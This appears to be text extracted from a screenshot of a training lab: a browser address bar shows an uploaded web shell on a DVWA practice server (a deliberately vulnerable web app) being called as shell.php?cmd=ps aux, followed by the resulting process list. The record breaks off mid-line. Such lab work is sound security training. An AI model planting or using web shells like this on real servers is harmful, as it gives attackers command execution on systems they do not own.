 192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ps%20aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 2844 1696 ? Ss 08:05 0:01 /sbin/init
root 2 0.0 0.0 0 0 ? S< 08:05 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S< 08:05 0:00 [migration/0]
root 4 0.0 0.0 0 0 ? S< 08:05 0:00 [ksoftirqd/0]
root 5 0.0 0.0 0 0 ? S< 08:05 0:00 [watchdog/0]
root 6 0.0 0.0 0 0 ? S< 08:05 0:00 [events/0]
root 7 0.0 0.0 0 0 ? S< 08:05 0:00 [khelper]
root 41 0.0 0.0 0 0 ? S< 08:05 0:00 [kblockd/0]
root 44 0.0 0.0 0 0 ? S< 08:05 0:00 [kacpid]
root 45 0.0 0.0 0 0 ? S< 08:05 0:00 [kacpi_notify]
root 91 0.0 0.0 0 0 ? S< 08:05 0:00 [kseriod]
root 130 0.0 0.0 0 0 ? S 08:05 0:00 [pdflush]
root 131 0.0 0.0 0 0 ? S 08:05 0:00 [pdflush]
root 132 0.0 0.0 0 0 ? S< 08:05 0:00 [kswapd0]
root 174 0.0 0.0 0 0 ? S< 08:05 0:00 [aio/0]
root 1130 0.0 0.0 0 0 ? S< 08:05 0:00 [ksnapd]
root 1306 0.0 0.0 0 0 ? S< 08:05 0:00 [ata/0]
root 1309 0.0 0.0 0 0 ? S< 08:05 0:00 [ata_aux]
root 1318 0.0 0.0 0 0 ? S< 08:05 0:00 [scsi_eh_0]
root 1321 0.0 0.0 0 0 ? S< 08:05 0:00 [scsi_eh_1]
root 1336 0.0 0.0 0 0 ? S< 08:05 0:00 [ksuspend_usbd]
root 1339 0.0 0.0 0 0 ? S< 08:05 0:00 [khubd]
root 2087 0.0 0.0 0 0 ? S< 08:05 0:00 [scsi_eh_2]
root 2274 0.0 0.0 0 0 ? S< 08:05 0:00 [kjournald]
root 2428 0.0 0.0 2216 648 ? S